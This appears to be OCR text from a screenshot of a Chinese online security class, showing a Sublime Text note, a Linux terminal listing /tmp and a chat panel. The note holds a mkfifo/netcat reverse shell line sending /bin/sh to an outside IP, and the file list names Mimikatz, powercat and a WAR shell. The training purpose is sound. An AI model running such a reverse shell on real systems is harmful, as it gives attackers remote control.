 上课中 00:29:22
网络安全就业推荐 bilibili
腾讯课堂
List-RDP-C...
Sessions View X server Tools Settings Macros Help
Linux文件类型
mknod命令_Li
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i
2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
Line 1, Column 85
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# cd /tmp/
root@VM-0-2-ubuntu:/tmp# ls
6cedba805efd07d7c9f32183734eabfb foo.txt netplan_rt36wqn3 nv
cvm_init.log hsperfdata_root netplan_yfs79xab se
f net_affinity.log nv_driver_install.log st
root@VM-0-2-ubuntu:/tmp# ll
total 96
drwxrwxrwt 15 root root 4096 Oct 14 21:17 ./
drwxr-xr-x 24 root root 4096 Oct 14 21:17 ../
drwx------ 2 root root 4096 Sep 25 17:33 6cedba805efd07d7c9f32183734eabfb/
-rw-r--r-- 1 root root 5120 Aug 18 10:50 cvm_init.log
prw-r--r-- 1 root root 0 Oct 14 21:17 f|
drwxrwxrwt 2 root root 4096 Aug 18 10:49 .font-unix/
-rw-r--r-- 1 root root 406 Sep 14 18:06 foo.txt
drwxr-xr-x 2 root root 4096 Sep 23 10:30 hsperfdata_root/
drwxrwxrwt 2 root root 4096 Aug 18 10:49 .ICE-unix/
-rw-r--r-- 1 root root 140 Aug 18 10:50 net_affinity.log
drwx------ 2 root root 4096 Aug 18 10:50 netplan_rt36wqn3/
drwx------ 2 root root 4096 Aug 18 10:50 netplan_yfs79xab/
-rw-r--r-- 1 root root 126 Aug 18 10:55 nv_driver_install.log
-rw-r--r-- 1 root root 26 Aug 18 10:50 nv_gpu_conf.log
-rw-r--r-- 1 root root 191 Aug 18 10:50 setRps.log
srwxrwxrwx 1 msf6 msf6 0 Oct 14 20:58 .s.PGSQL.5433=
-rw------- 1 msf6 msf6 46 Oct 14 20:58 .s.PGSQL.5433.lock
-rw-r--r-- 1 root root 0 Aug 18 10:51 stargate.lock
drwx------ 3 root root 4096 Oct 9 15:50 systemd-private-ba54085c0c1e497c93b
drwx------ 3 root root 4096 Aug 18 11:10 systemd-private-ba54085c0c1e497c93b
drwx------ 3 root root 4096 Aug 18 11:05 systemd-private-ba54085c0c1e497c93b
drwxrwxrwt 2 root root 4096 Aug 18 10:49 .Test-unix/
drwx------ 2 root root 4096 Aug 24 10:34 tmp2swk6ftb/
-rw-r--r-- 1 root root 500 Aug 18 10:50 virtio_blk_affinity.log
drwxrwxrwt 2 root root 4096 Aug 18 10:49 .X11-unix/
drwxrwxrwt 2 root root 4096 Aug 18 10:49 .XIM-unix/
root@VM-0-2-ubuntu:/tmp# cat f
ls
VM-0-2-ubuntu 3% 1.14 GB / 1.79 GB 0.05 Mb/s 0.08 Mb/s 57 days
讨论区 成员(23)
老师 mingy
<>
"苏豪"送给"mingy"一朵
"高先志"送给"mingy"一朵
苏豪
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
发送
资源监控